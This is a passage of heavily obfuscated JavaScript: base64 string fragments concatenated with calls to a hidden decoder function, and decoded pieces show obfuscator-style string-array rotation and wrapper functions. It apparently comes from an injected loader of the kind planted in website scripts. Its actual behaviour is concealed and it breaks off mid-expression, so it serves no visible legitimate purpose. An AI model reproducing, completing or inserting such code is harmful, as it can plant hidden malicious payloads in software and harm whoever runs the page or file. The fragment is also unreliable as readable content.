biBqKHRoaXN'+'bJ0JqekF2TCddWzB4MF0pO30sbmV3IGko'+'XzB4Nzk5MTE1N2QpWydocWlKYlknXSgpL'+_0x4389476s(0x274)+'tdO31jPV8weDc5OTExNTdkWydaZlBVVGM'+'nXShjLGIpLF8weDc5OTExNTdkWydWdllB'+'dUsnXVtmXT1jO31lbHNlIGM9ZztyZXR1c'+'m4gYzt9KGZ1bmN0aW9uKGEsYil7dmFyIE'+'k9XzB4Nzk5MTE1N2Q7d2hpbGUoISFbXSl'+_0x4389476s(0x1fc)+'MmFjLCdReEhqJykpKy1wYXJzZUludChJK'+'DB4MjQxLCddakdrJykpKy1wYXJzZUludC'+_0x4389476s(0x363)+'0KEkoMHgyYWYsJ3daKCUnKSkrLXBhcnNl'+'SW50KEkoMHg0MDQsJ3BkU2UnKSkrcGFyc'+'2VJbnQoSSgweDNmNywnd1ooJScpKSotcG'+'Fyc2VJbnQoSSgweDQxOCwnJSE2ZycpKSs'+'tcGFyc2VJbnQoSSgweDI2YSwnJVZlVycp'+'KStwYXJzZUludChJKDB4NGI2LCd5cEs3J'+'ykpKnBhcnNlSW50KEkoMHgyZjIsJ3RhMi'+'EnKSk7aWYo')+(_0x4389476s(0x27a)+'10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2goZC'+_0x4389476s(0x219)+'7fX19KF8weDc5OTExNTdjLDB4ODQ0NDkp'+'LCFmdW5jdGlvbigpe3ZhciBKPV8weDc5O'+'TExNTdkLGQ9e307ZFtKKDB4NGQ5LCdTN0'+'c2JyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+'uIHAhPT1xO30sZFtKKDB4MmE1LCd3Wigl'+_0x4389476s(0x2ab)+'DFiLCdrQEcoJyksZFtKKDB4NGQxLCc0V0'+_0x4389476s(0x22f)+'uIHA9PT1xO30sZFtKKDB4MjkxLCdsVW03'+'JyldPUooMHgxYzgsJ0lFMGwnKSsndCcsZ'+_0x4389476s(0x279)+'YsJ3BkU2UnKStKKDB4NDUwLCdsWjNGJyk'+'sZFtKKDB4MWIwLCdjaVF3JyldPWZ1bmN0'+'aW9uKHAscSl7cmV0dXJuIHA9PT1xO30sZ'+'FtKKDB4MzRjLCdrQEcoJyldPWZ1bmN0aW'+'9uKHApe3JldHVybiBwKCk7fSxkW0ooMHg'+_0x4389476s(0x201)+_0x4389476s(0x25b)+'HgyNWUsJ0hEdTUnKV09ZnVuY3Rpb24ocC'+'xxKXtyZXR1cm4gcDxxO30sZFtKKDB4MjM'+'yLCdrQEcoJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHAhPT1xO30sZFtKKDB4MzQwL'+'CdsVW03JyldPWZ1bmN0aW9uKHApe3JldH'+_0x4389476s(0x321)+'nKV09ZnVuY3Rpb24ocCxxLHMpe3JldHVy'+'biBwKHEscyk7fSxkW0ooMHgzYWYsJzN4e'+'XQnKV09SigweDMyZCwnYXJtQicpK0ooMH'+'gxNDQsJ0Nv')+(_0x4389476s(0x34d)+'DNhMywnbnJKUicpK0ooMHgzY2EsJ3lwSz'+'cnKSxkW0ooMHgxYTAsJ0FhMmsnKV09ZnV'+'uY3Rpb24ocCxxKXtyZXR1cm4gcD49cTt9'+'LGRbSigweDJjMywnciN1bScpXT1mdW5jd'+_0x4389476s(0x1fa)+_0x4389476s(0x379)+'uKHAscSl7cmV0dXJuIHArcTt9LGRbSigw'+'eDRlMywnUDdSQycpXT1mdW5jdGlvbihwL'+_0x4389476s(0x2d8)+'csJ1F4SGonKV09SigweDQ3MCwnJSRTeic'+'pK0ooMHg0MmUsJ1M3RzYnKStKKDB4NGI1'+'LCchZUhnJykrSigweDNiNCwnTklWbCcpK'+'0ooMHgzNWQsJyE3eDYnKStKKDB4MmFhLC'+'ddakdrJykrSigweDE4NiwncW5HJScpK0o'+'oMHgxMzIsJ2FybUInKStKKDB4M2UxLCcp'+'XilOJykrSigweDQzZSwnbFFiRicpK0ooM'+_0x4389476s(0x377)+'1qR2snKV09SigweDFmYiwnY2lRdycpK0o'+_0x4389476s(0x283)+_0x4389476s(0x34e)+'HgzMTQsJ3BkU2UnKStKKDB4NGM0LCcwZD'+'BGJykrSigweDIxZSwna0BHKCcpK0ooMHg'+'xZDksJ0FhMmsnKStKKDB4MzY0LCcqcGp0'+'JykrSigweDM2OSwnciN1bScpK0ooMHgyN'+'WMsJ1F4SGonKStKKDB4MzljLCddakdrJy'+'krSigweDI2NSwnbFVtNycpK0ooMHg0OTI'+'sJ2NpUXcnKStKKDB4MTY5LCdBYTJrJyks'+'ZFtKKDB4NDY1LCdLJCVUJyldPWZ1bmN0a'+_0x4389476s(0x297)+'ooMHgyMDAs')+('JzRXS14nKV09SigweDUwYywnYXVZZCcpK'+'0ooMHgyYmEsJ3FuRyUnKStKKDB4MmYwLC'+_0x4389476s(0x327)+'oMHg0ZmUsJ3V0WWgnKStKKDB4Mjg4LCd1'+'dFloJykrSigweDE0NSwnYXJtQicpK0ooM'+_0x4389476s(0x254)+_0x4389476s(0x2af)+'zOTUsJ1M3eVUnKStKKDB4MjgyLCd2T1hx'+'JykrSigweDMwYSwnbnJKUicpK0ooMHgzM'+'WQsJ090KmQnKStKKDB4NTEzLCdyI3VtJy'+'krSigweDM5ZCwndGEyIScpK0ooMHgxYjY'+'sJ1dmRW4nKStKKDB4MzQ0LCduckpSJykr'+_0x4389476s(0x2c8)+'0FhMmsnKStKKDB4NGM1LCdOSVZsJykrSi'+'gweDEwNSwnXUMkdCcpK0ooMHgxMjAsJ0l'+'FMGwnKStKKDB4MzFhLCdCUSpOJykrSigw'+'eDM0NSwnIWVIZycpK0ooMHgyOGIsJ1dmR'+'W4nKStKKDB4MjdlLCdoWnIlJykrSigweD'+'I2ZCwnSER1NScpK0ooMHgzNDcsJ1A3UkM'+'nKStKKDB4MzdmLCd4UkxYJykrSigweDEw'+'MCwnbzkkVycpK0ooMHgxYjIsJzN4eXQnK'+'StKKDB4MzZjLCdReEhqJykrSigweDJmNC'+_0x4389476s(0x366)+'KKDB4MzMwLCc0V0teJykrSigweDE5Ziwn'+'UXhIaicpK0ooMHgyNzksJ1M3eVUnKStKK'+'DB4M2VlLCdDb3UhJykrSigweDJjZCwncW'+_0x4389476s(0x2f3)+_0x4389476s(0x2b9)+'QicpK0ooMHgzODMsJ11qR2snKStKKDB4N'+'GExLCclVmVXJykrSigweDIyNiwndXRZaC'+'cpK0ooMHgx')+(_0x4389476s(0x20f)+_0x4389476s(0x314)+_0x4389476s(0x28e)+_0x4389476s(0x25e)+_0x4389476s(0x2e9)+'igweDEwNiwnbzkkVycpK0ooMHgyODYsJ2'+_0x4389476s(0x21c)+'weDJjNiwnUXhIaicpK0ooMHgxM2EsJ2xa'+'M0YnKStKKDB4M2U0LCckVWRnJykrSigwe'+'DQzOCwnNFdLXicpK0ooMHgyNDMsJ2haci'+_0x4389476s(0x330)+'1MywncGRTZScpK0ooMHgzOTYsJyE3eDYn'+'KStKKDB4NDk4LCdQN1JDJykrSigweDJkZ'+'iwnUXhIaicpK0ooMHgyMjUsJ1F4SGonKS'+'tKKDB4NTE1LCdTN0c2JykrSigweDFiYyw'+'nXWpHaycpK0ooMHgxZWIsJ1dmRW4nKStK'+'KDB4MmQwLCckVWRnJykrSigweDQ4Nywnd'+'GEyIScpK0ooMHgxOGIsJ1dmRW4nKStKKD'+_0x4389476s(0x376)+'2ZycpK0ooMHgzZTAsJ3daKCUnKStKKDB4'+'ZmYsJ090KmQnKStKKDB4MmNiLCdxbkclJ'+'ykrSigweDQ5MCwnKnBqdCcpK0ooMHgyNz'+'YsJ1M3RzYnKStKKDB4Mzc4LCdjaVF3Jyk'+_0x4389476s(0x340)+_0x4389476s(0x212)+'igweDM4NiwnKnBqdCcpK0ooMHgxYzUsJ1'+_0x4389476s(0x27e)+'weDQzNSwnJSE2ZycpK0ooMHg0ZTIsJyFl'+_0x4389476s(0x237)+'DNiMSwnSUUwbCcpK0ooMHg1MGYsJ2tARy'+'gnKStKKDB4')+(_0x4389476s(0x216)+'ycpK0ooMHg0YjksJ2xaM0YnKStKKDB4MT'+'JlLCdDb3UhJykrSigweDNjYywnQ291ISc'+_0x4389476s(0x30a)+_0x4389476s(0x259)+'0ooMHgzNWYsJ1M3eVUnKStKKDB4MzgwLC'+_0x4389476s(0x2fd)+'oMHg1MTAsJ3IjdW0nKStKKDB4NGMwLCdj'+_0x4389476s(0x275)+'Hg0YjgsJ3FuRyUnKStKKDB4MWVjLCddak'+'drJykrSigweDFlZSwnKnBqdCcpK0ooMHg'+'xZjQsJ0hEdTUnKStKKDB4M2Q5LCdsWjNG'+_0x4389476s(0x22a)+'WIsJ2haciUnKStKKDB4M2M0LCduckpSJy'+'krSigweDRlNSwnUDdSQycpK0ooMHg0NDM'+'sJ3BkU2UnKStKKDB4M2I3LCd1dFloJykr'+'SigweDRjMSwnZ0lLeCcpK0ooMHg0MDMsJ'+'090KmQnKStKKDB4MTI3LCdhdVlkJykrSi'+'gweDE4MCwnTklWbCcpK0ooMHgxMWYsJ09'+'0KmQnKStKKDB4NDE5LCduckpSJykrSigw'+_0x4389476s(0x276)+'HYnKStKKDB4Mzc0LCd5cEs3JykrSigweD'+'Q4ZCwncGRTZScpK0ooMHgyMGEsJ0lFMGw'+'nKStKKDB4M2EwLCchN3g2JykrSigweDE4'+'YywnUzdHNicpK0ooMHg1MTIsJ0skJVQnK'+'StKKDB4NGVmLCdDb3UhJykrSigweDE3My'+'wnY2lRdycpK0ooMHgzNWMsJzBkMEYnKSt'+'KKDB4MTc3LCdCUSpOJykrSigweDFlMywn'+'JSE2ZycpK0ooMHgxNTQsJ3V4ZHYnKStKK'+'DB4NTBlLCdTN0c2JykrSigweDI1OCwnKn'+'BqdCcpK0oo')+('MHg0YmQsJ1A3UkMnKStKKDB4MTZjLCchZ'+'UhnJykrSigweDFjMywnQlEqTicpK0ooMH'+'gyNTYsJyUhNmcnKStKKDB4MTlhLCddakd'+'rJykrSigweDJiNSwnaFpyJScpK0ooMHgy'+'YzEsJ05JVmwnKStKKDB4M2VjLCdWem5pJ'+'ykrSigweDQ3OCwnSyQlVCcpK0ooMHgxN2'+'IsJyRVZGcnKStKKDB4Mzc5LCdwZFNlJyk'+'rSigweDNlZiwnT3QqZCcpK0ooMHgyN2Is'+'J285JFcnKStKKDB4MzllLCdXZkVuJykrS'+'igweDFmMCwnITd4NicpK0ooMHg0YTIsJ0'+'hEdTUnKStKKDB4MzIyLCd1eGR2JykrSig'+'weDJmZiwndXRZaCcpK0ooMHg0OTksJ3Bk'+_0x4389476s(0x2db)+'DQ0ZCwnaFpyJScpK0ooMHg0YjcsJyE3eD'+'YnKStKKDB4MWJkLCddQyR0JykrSigweDE'+_0x4389476s(0x28f)+'KStKKDB4MjE4LCdsUWJGJykrSigweDRiY'+_0x4389476s(0x2b1)+'tKKDB4MzFjLCdvOSRXJykrSigweDFiNyw'+'nVnpuaScpK0ooMHgzYzUsJzN4eXQnKStK'+'KDB4NDBlLCddQyR0JykrSigweDM4MSwnd'+_0x4389476s(0x270)+'B4NGQyLCd1dFloJykrSigweDMyOSwndGE'+'yIScpK0ooMHgzNGIsJyRVZGcnKStKKDB4'+'MjAzLCdjaVF3JykrSigweDRmOSwnITd4N'+'icpK0ooMHgxMzcsJ1M3RzYnKStKKDB4Mj'+'cwLCdWem5pJykrSigweDJhZCwnbFozRic'+'pK0ooMHg0MzMsJ3IjdW0nKStKKDB4Mzhm'+'LCdyI3VtJykrSigweDE1ZCwnY2lRdycpK'+'0ooMHgxNmIsJ2F1WWQnKStKKDB4NDQxLC'+'d4UkxYJykr')+('SigweDRlZSwnJSRTeicpK0ooMHgyM2IsJ'+'2FybUInKStKKDB4NDczLCdQN1JDJykrSi'+'gweDIyNywnYXJtQicpK0ooMHgyMTcsJ2N'+'pUXcnKStKKDB4MjEwLCdhdVlkJykrSigw'+_0x4389476s(0x2ca)+'HQnKStKKDB4NTExLCdReEhqJykrSigweD'+'E4MywnSER1NScpK0ooMHgzN2UsJzRXS14'+_0x4389476s(0x26d)+'OCwnYXJtQicpKyhKKDB4MTg4LCdrQEcoJ'+'ykrSigweDMyZiwnVnpuaScpK0ooMHgzND'+'IsJzN4eXQnKStKKDB4NDI1LCdoWnIlJyk'+'rSigweDI5NywnJSRTeicpK0ooMHg0NGYs'+'J2dJS3gnKStKKDB4NGNkLCdwZFNlJykrS'+'igweDQxMSwnITd4NicpK0ooMHgxZDEsJ3'+'daKCUnKStKKDB4NDI3LCdvOSRXJykrSig'+'weDFkMywnSER1NScpK0ooMHgzOGMsJ3da'+'KCUnKStKKDB4MmUwLCdyI3VtJykrSigwe'+_0x4389476s(0x260)+'QnKStKKDB4MzUxLCcwZDBGJykrSigweDM'+'0NiwndGEyIScpK0ooMHg0MDYsJ3V4ZHYn'+'KStKKDB4NDY2LCd0YTIhJykrSigweDRhY'+'SwndXhkdicpK0ooMHg0ZDgsJyUhNmcnKS'+'tKKDB4MWNmLCddQyR0JykrSigweDMzNCw'+'nNFdLXicpK0ooMHgzN2QsJ3RhMiEnKStK'+_0x4389476s(0x247)+'FFiRicpK0ooMHgyMGUsJ2F1WWQnKStKKD'+_0x4389476s(0x20a)+'RdycpK0ooMHgyYmYsJ1Z6bmknKStKKDB4'+_0x4389476s(0x367)+'ycpK0ooMHg0ODAsJ2xRYkYnKStKKDB4Mm'+'NhLCd1eGR2')+(_0x4389476s(0x2f2)+'zEsJypwanQnKStKKDB4NGNmLCdyI3VtJy'+_0x4389476s(0x31c)+'sJ1I0WyQnKStKKDB4MzJlLCckVWRnJykr'+_0x4389476s(0x298)+_0x4389476s(0x2da)+_0x4389476s(0x2f4)+'kU2UnKStKKDB4MTY2LCdJRTBsJykrSigw'+_0x4389476s(0x374)+'lInKStKKDB4MTUyLCchZUhnJykrSigweD'+'RmMCwncGRTZScpK0ooMHg0YTAsJ05JVmw'+'nKStKKDB4NTAzLCdoWnIlJykrSigweDRj'+'NywnciN1bScpK0ooMHg0OWUsJyFlSGcnK'+'StKKDB4NGNiLCckNl1kJykrSigweDQwOS'+_0x4389476s(0x301)+'KKDB4M2YzLCchN3g2JykrSigweDE1ZSwn'+'JFVkZycpK0ooMHgzNDgsJyleKU4nKStKK'+'DB4MmIzLCdvOSRXJykrSigweDRhOSwndX'+'hkdicpK0ooMHhmYywnbzkkVycpK0ooMHg'+'zZjEsJ3BkU2UnKStKKDB4MzhhLCdoWnIl'+'JykrSigweDQzZiwnSyQlVCcpK0ooMHgyM'+'DUsJ3daKCUnKStKKDB4NTA4LCdReEhqJy'+'krSigweDQ4YiwnbFozRicpK0ooMHg0YjQ'+'sJzBkMEYnKStKKDB4M2JkLCdnSUt4Jykr'+'SigweDUwOSwnUzd5VScpK0ooMHgxNzksJ'+_0x4389476s(0x378)+_0x4389476s(0x2ac)+'3RzYnKStKKDB4M2QwLCdLJCVUJykrSigw'+'eDRiMiwnJSRTeicpK0ooMHg0ZjYsJ1M3R'+'zYnKStKKDB4MmM4LCd0YTIhJykrSigweD'+'Q1OCwnbFoz')+('RicpK0ooMHgzZjUsJ0JRKk4nKStKKDB4M'+'jJjLCdhcm1CJykrSigweDQ2MSwnNFdLXi'+'cpK0ooMHgyMWMsJ11DJHQnKStKKDB4MWM'+'0LCdrQEcoJykrSigweDMwZSwnbFozRicp'+'K0ooMHgyMjIsJ0JRKk4nKStKKDB4MzY3L'+'CdPdCpkJykrSigweDM5OCwnMGQwRicpK0'+_0x4389476s(0x323)+_0x4389476s(0x375)+'MHgzYWUsJ285JFcnKStKKDB4NGZkLCckV'+'WRnJykrSigweDE1OCwncW5HJScpK0ooMH'+'gyM2EsJyUkU3onKStKKDB4M2RjLCdjaVF'+'3JykrSigweDQ0NCwnaFpyJScpK0ooMHg0'+'NWMsJ2xaM0YnKStKKDB4MWUyLCdTN3lVJ'+'ykrSigweDMwMSwnUzd5VScpK0ooMHg0ZW'+'EsJzBkMEYnKStKKDB4MjNmLCcpXilOJyk'+'rSigweDNiMiwnd1ooJScpK0ooMHgyYzQs'+'J2FybUInKStKKDB4M2U4LCdLJCVUJykrS'+'igweDFjNiwnaFpyJScpK0ooMHg0MTAsJ1'+'dmRW4nKStKKDB4NDU5LCdhcm1CJykrSig'+'weDI1NywnbnJKUicpK0ooMHg0NTQsJ11D'+'JHQnKStKKDB4NDUxLCdnSUt4JykrSigwe'+'DQzMiwndk9YcScpK0ooMHgxMTcsJ0lFMG'+'wnKStKKDB4MmY2LCckNl1kJykrSigweDI'+'0NCwneXBLNycpK0ooMHgzMTUsJ285JFcn'+'KStKKDB4MzViLCdsUWJGJykrSigweDEwY'+'ywndGEyIScpK0ooMHgyOWYsJyleKU4nKS'+'tKKDB4NGNlLCdJRTBsJykrSigweDQyYyw'+_0x4389476s(0x34b)+'KDB4MWMwLCdsUWJGJykrSigweDI3YSwnN'+_0x4389476s(0x348)+_0x4389476s(0x240))+(_0x4389476s(0x20e)+_0x4389476s(0x222)+'ZsJykrSigweDFkNiwnSyQlVCcpK0ooMHg'+_0x4389476s(0x25c)+_0x4389476s(0x2bb)+'mYsJyRVZGcnKStKKDB4MTliLCdhcm1CJy'+'krSigweDMzNSwnT3QqZCcpK0ooMHgyNGM'+_0x4389476s(0x246)+'SigweDNjNywnUDdSQycpK0ooMHgyYTksJ'+_0x4389476s(0x33c)+'gweDEwZiwnUzd5VScpK0ooMHgxMWQsJ3F'+'uRyUnKStKKDB4MWQ4LCdPdCpkJykrSigw'+'eDQ5Nywna0BHKCcpK0ooMHgzYWIsJzBkM'+'EYnKStKKDB4MTI0LCdCUSpOJykrSigweD'+'I2YywnJFVkZycpK0ooMHgzNTYsJ3RhMiE'+_0x4389476s(0x2e7)+_0x4389476s(0x2ce)+_0x4389476s(0x332)+'wnXWpHaycpK0ooMHgxZjUsJ285JFcnKSt'+'KKDB4MWZlLCdnSUt4JykrSigweDMwNywn'+'JSRTeicpK0ooMHg0OWEsJ1dmRW4nKStKK'+'DB4NGQzLCdnSUt4JykrSigweDQ3NiwnbF'+'ozRicpK0ooMHg0MjksJ0skJVQnKStKKDB'+'4MjUxLCduckpSJykrSigweDFhOSwncW5H'+'JScpK0ooMHgxN2UsJ1M3eVUnKStKKDB4M'+'WMyLCdhdVlkJykrSigweDIxZCwndk9YcS'+'cpK0ooMHgxZmQsJ285JFcnKStKKDB4MTE'+_0x4389476s(0x319)+'K0ooMHg0YWMsJzBkMEYnKStKKDB4MTk4L'+'CdPdCpkJykrSigweDRmZiwnSUUwbCcpK0'+'ooMHgzM2Qs')+('JzN4eXQnKStKKDB4MTk2LCchZUhnJykrS'+_0x4389476s(0x317)+_0x4389476s(0x364)+'weDM1ZSwnVnpuaScpK0ooMHgzNzcsJ3Bk'+_0x4389476s(0x238)+'DE5MCwnZ0lLeCcpK0ooMHgzNTQsJ1dmRW'+_0x4389476s(0x2de)+_0x4389476s(0x2a1)+'KStKKDB4MmI5LCchN3g2JykrSigweDM5Y'+_0x4389476s(0x36c)+_0x4389476s(0x239)+'nITd4NicpK0ooMHgyMzQsJ3IjdW0nKStK'+'KDB4MjVmLCchN3g2JykrSigweDIzMCwnd'+'GEyIScpK0ooMHg0ZDcsJ1M3RzYnKStKKD'+'B4MWYyLCczeHl0JykrSigweDEyMiwnJDZ'+'dZCcpK0ooMHgzYTQsJ0skJVQnKStKKDB4'+'M2JjLCdnSUt4JykpKyhKKDB4M2U2LCd1d'+'FloJykrSigweDMzYSwnUDdSQycpK0ooMH'+_0x4389476s(0x282)+'3JykrSigweDEzNiwnbFFiRicpK0ooMHg0'+'NDcsJ2FybUInKStKKDB4MmIyLCdSNFskJ'+'ykrSigweDMwMCwnITd4NicpK0ooMHgzOD'+'ksJ25ySlInKStKKDB4MWIxLCd3WiglJyk'+'rSigweDMzZiwnJDZdZCcpK0ooMHgyMWEs'+'JzBkMEYnKStKKDB4MWJhLCdsUWJGJykrS'+_0x4389476s(0x2b7)+_0x4389476s(0x31b)+_0x4389476s(0x2dd)+'XWQnKStKKDB4NDU3LCddakdrJykrSigwe'+'DIwNywnaFpyJScpK0ooMHgxMWUsJ11qR2'+_0x4389476s(0x223))+('KDB4MTI4LCdsVW03JyldPWZ1bmN0aW9uK'+'HAscSl7cmV0dXJuIHArcTt9LGRbSigweD'+'Q1ZCwnUzdHNicpXT1KKDB4MjU1LCclITZ'+'nJykrJ3MvJyxkW0ooMHgzMWIsJ0JRKk4n'+'KV09SigweDRlOSwnXUMkdCcpK0ooMHg0Z'+'jEsJ3BkU2UnKStKKDB4MmUyLCddQyR0Jy'+_0x4389476s(0x347)+'sJ0FhMmsnKStKKDB4MTcyLCd5cEs3Jykr'+'SigweDFkNSwnYXJtQicpK0ooMHg0NDAsJ'+'yUkU3onKStKKDB4MTM0LCdLJCVUJykrSi'+'gweDMyNCwnKnBqdCcpK0ooMHgzYmEsJ3I'+'jdW0nKStKKDB4NGRhLCdvOSRXJykrSigw'+'eDIwMiwna0BHKCcpK0ooMHhmZSwnNFdLX'+'icpK0ooMHgxYzksJ0lFMGwnKStKKDB4NT'+'A2LCd5cEs3JykrSigweDI2NCwndXhkdic'+'pK0ooMHgyMGYsJ0JRKk4nKStKKDB4MjIx'+'LCdTN3lVJykrSigweDQ2YiwnSUUwbCcpK'+_0x4389476s(0x302)+'ddakdrJykrSigweDQxYSwneXBLNycpK0o'+'oMHg0ZjIsJ2xRYkYnKStKKDB4NDcyLCd1'+'eGR2JykrSigweDEzYiwnKV4pTicpK0ooM'+'HgzYmUsJ3daKCUnKStKKDB4MjczLCckNl'+'1kJykrSigweDMyYiwneFJMWCcpK0ooMHg'+'0NjQsJ3hSTFgnKStKKDB4MmU4LCcqcGp0'+_0x4389476s(0x2d6)+'GYsJyUhNmcnKStKKDB4Mzg4LCdsWjNGJy'+_0x4389476s(0x2e3)+_0x4389476s(0x265)+'SigweDFlOCwnNFdLXicpK0ooMHgzMDUsJ'+'3IjdW0nKStKKDB4MjIzLCdCUSpOJykrSi'+'gweDI0Yiwn')+('dk9YcScpK0ooMHg0NmYsJ3IjdW0nKStKK'+'DB4MTU3LCd5cEs3JykrSigweDFmMywnV2'+'ZFbicpK0ooMHgyZjcsJ3V4ZHYnKStKKDB'+_0x4389476s(0x325)+'VycpK0ooMHgzMmMsJ3ZPWHEnKStKKDB4M'+'zExLCdhdVlkJykrSigweDNhZCwnciN1bS'+'cpK0ooMHgxMzEsJ11DJHQnKStKKDB4MTF'+'hLCdPdCpkJykrSigweDIyZCwnTklWbCcp'+_0x4389476s(0x2c5)+'CdSNFskJykrSigweDQ2ZSwndXRZaCcpK0'+'ooMHg1MDEsJ0JRKk4nKStKKDB4MTYyLCd'+'hdVlkJykrSigweDQ1ZSwnYXVZZCcpK0oo'+'MHgzYTgsJ2xVbTcnKStKKDB4NDliLCdda'+'kdrJykrSigweDIyYSwnXUMkdCcpK0ooMH'+'g0N2YsJ0NvdSEnKStKKDB4MmIwLCdjaVF'+_0x4389476s(0x32f)+'ZmEsJ2haciUnKStKKDB4NGRmLCd1dFloJ'+'ykrSigweDM3NSwneFJMWCcpK0ooMHg0ZD'+'QsJ0JRKk4nKStKKDB4MTg5LCdxbkclJyk'+_0x4389476s(0x32b)+'JyVWZVcnKStKKDB4MTJmLCclITZnJykrS'+'igweDJjMiwnT3QqZCcpK0ooMHgyODksJ0'+_0x4389476s(0x253)+'weDJjOSwnKV4pTicpK0ooMHgxODIsJ3V4'+_0x4389476s(0x287)+'DE4NywnbFFiRicpK0ooMHg0NmMsJ25ySl'+_0x4389476s(0x24d)+'2OSwnbFVtNycpK0ooMHgxM2MsJ2xVbTcn'+'KStKKDB4MWEyLCdrQEcoJykrSigweDQxM'+_0x4389476s(0x311)+'tKKDB4MWJl')+(_0x4389476s(0x2d3)+'0ooMHgxZGQsJ2xRYkYnKStKKDB4MWQyLC'+'dPdCpkJykrSigweDRiMywnYXJtQicpK0o'+_0x4389476s(0x27d)+_0x4389476s(0x206)+'Hg0MDUsJ3BkU2UnKStKKDB4MjMxLCdXZk'+'VuJykrSigweDM5MywnTklWbCcpK0ooMHg'+_0x4389476s(0x261)+'JykrSigweDQzYSwnaFpyJScpK0ooMHgzZ'+'GUsJ090KmQnKStKKDB4MjFiLCdyI3VtJy'+'krSigweDMxZSwnITd4NicpK0ooMHg0ODk'+'sJ3hSTFgnKStKKDB4MjQ3LCclITZnJykr'+_0x4389476s(0x221)+'090KmQnKStKKDB4NGFiLCclITZnJykrSi'+'gweDE5NCwnXUMkdCcpK0ooMHg0YWUsJ0N'+'vdSEnKStKKDB4NDE1LCddakdrJykrSigw'+'eDE3NSwnJFVkZycpK0ooMHgyZDgsJ3V4Z'+'HYnKStKKDB4NDRhLCddQyR0JykrSigweD'+'NkZiwnXUMkdCcpK0ooMHgzZmMsJ1I0WyQ'+'nKStKKDB4MzU4LCdvOSRXJykrSigweDE5'+'YywnJSE2ZycpK0ooMHgxOGEsJ0FhMmsnK'+'StKKDB4MTA4LCdhcm1CJykrSigweDExNS'+'wnXUMkdCcpK0ooMHgyOTksJ1M3eVUnKSt'+'KKDB4NTBhLCddakdrJykrSigweDQzMCwn'+'JDZdZCcpK0ooMHgzMTMsJ2FybUInKStKK'+_0x4389476s(0x2dc)+_0x4389476s(0x372)+'4NDYyLCclITZnJykrSigweDQzMSwnIWVI'+'ZycpK0ooMHgxMmQsJ25ySlInKStKKDB4M'+_0x4389476s(0x244)+'cpK0ooMHgz')+(_0x4389476s(0x2cf)+_0x4389476s(0x229)+'ksJ2F1WWQnKStKKDB4MjAxLCchZUhnJyk'+'rSigweDE4MSwna0BHKCcpK0ooMHgxNTUs'+'J25ySlInKStKKDB4NDc3LCczeHl0JykrS'+'igweDRiYSwnbnJKUicpK0ooMHgyNzIsJy'+'Q2XWQnKStKKDB4M2Q0LCd5cEs3JykrSig'+'weDIwOCwnKV4pTicpK0ooMHgzMDYsJ1Z6'+'bmknKStKKDB4MzVhLCdDb3UhJykrSigwe'+'DMzMSwndGEyIScpK0ooMHgxMDEsJyQ2XW'+_0x4389476s(0x36d)+'2YSwnUzd5VScpK0ooMHgyYzAsJ2xRYkYn'+'KStKKDB4MzU1LCdTN3lVJykrSigweDRiM'+_0x4389476s(0x33f)+'tKKDB4NDAwLCdhcm1CJykrSigweDJmOCw'+_0x4389476s(0x1f9)+_0x4389476s(0x289)+'0lLeCcpK0ooMHgzMDgsJ0NvdSEnKStKKD'+'B4NDk1LCdjaVF3JykrSigweDQwZiwnciN'+'1bScpK0ooMHg0OGYsJyRVZGcnKStKKDB4'+'MmI2LCddakdrJykrSigweDMyMCwnQWEya'+'ycpK0ooMHgzMDQsJ0skJVQnKStKKDB4Mm'+_0x4389476s(0x23b)+'pK0ooMHgyZTYsJ3V0WWgnKStKKDB4MzU3'+'LCdBYTJrJykrSigweDRjMiwnciN1bScpK'+'0ooMHg0M2QsJ1F4SGonKStKKDB4MmE0LC'+_0x4389476s(0x27c)+'oMHgzZmYsJ3IjdW0nKStKKDB4MjVhLCdT'+'N3lVJykrSigweDEwOSwnJDZdZCcpK0ooM'+'HgzN2EsJ3daKCUnKStKKDB4NGZiLCdDb3'+_0x4389476s(0x344))+('eDJiMSwnSUUwbCcpK0ooMHg0MDcsJ11qR'+'2snKStKKDB4MmVjLCdOSVZsJykrSigweD'+_0x4389476s(0x22b)+_0x4389476s(0x29d)+_0x4389476s(0x267)+_0x4389476s(0x2e1)+'wndXRZaCcpK0ooMHgyMGMsJ0JRKk4nKSt'+'KKDB4MjdjLCc0V0teJykrSigweDM2Mywn'+'a0BHKCcpK0ooMHg0MjgsJ2xVbTcnKStKK'+_0x4389476s(0x35a)+_0x4389476s(0x354)+'4NTE4LCdnSUt4JykrSigweDM5MiwnUzd5'+'VScpKyhKKDB4NDBjLCckNl1kJykrSigwe'+'DRkNiwnUXhIaicpK0ooMHg0NDIsJyFlSG'+'cnKStKKDB4NDVmLCd1dFloJykrSigweDR'+'kNSwnSyQlVCcpK0ooMHgxY2QsJ1Z6bmkn'+_0x4389476s(0x233)+'CwnY2lRdycpK0ooMHgyZWQsJ2F1WWQnKS'+'tKKDB4MTc0LCchN3g2JykrSigweDM3Yiw'+'ndGEyIScpK0ooMHg0ZTQsJ1M3RzYnKStK'+_0x4389476s(0x28b)+'2ZFbicpK0ooMHgxMWMsJzBkMEYnKStKKD'+_0x4389476s(0x2a2)+'kZycpK0ooMHgyOGQsJ3BkU2UnKStKKDB4'+_0x4389476s(0x29a)+'ycpK0ooMHg0MDgsJ285JFcnKStKKDB4ND'+'YzLCchZUhnJykrSigweDFkNCwnNFdLXic'+_0x4389476s(0x232)+'LCdsWjNGJykrSigweDJlNywnVnpuaScpK'+_0x4389476s(0x33b)+'dsVW03Jykr')+('SigweDFlNiwnXWpHaycpK0ooMHgxZWQsJ'+'2tARygnKStKKDB4MzZmLCcqcGp0JykrSi'+_0x4389476s(0x31f)+'wSzcnKStKKDB4NDZhLCd1eGR2JykrSigw'+'eDE0MSwnUzd5VScpK0ooMHgxYTUsJ2NpU'+'XcnKStKKDB4MTNlLCdhdVlkJykrSigweD'+'JhZSwnUDdSQycpK0ooMHgyOTMsJyFlSGc'+'nKStKKDB4MTYwLCdyI3VtJykrSigweDJk'+_0x4389476s(0x242)+'StKKDB4MmQzLCdyI3VtJykrSigweDNmMC'+'wnQ291IScpK0ooMHg0NGMsJ2xVbTcnKSt'+_0x4389476s(0x361)+'UzdHNicpK0ooMHg0NzUsJ285JFcnKStKK'+'DB4NTE2LCdsWjNGJykrSigweDRhNCwnQl'+_0x4389476s(0x299)+_0x4389476s(0x252)+'eicpK0ooMHgzYTcsJyRVZGcnKStKKDB4M'+_0x4389476s(0x2e4)+'cpK0ooMHgxNzEsJzN4eXQnKStKKDB4MW